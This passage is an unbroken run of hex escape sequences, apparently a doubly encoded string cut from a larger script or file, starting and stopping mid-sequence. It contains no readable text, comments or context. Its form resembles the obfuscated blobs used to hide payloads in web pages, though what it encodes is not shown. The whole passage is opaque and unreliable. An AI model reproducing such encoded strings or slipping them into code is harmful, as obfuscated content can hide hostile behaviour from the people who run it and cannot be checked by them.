x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\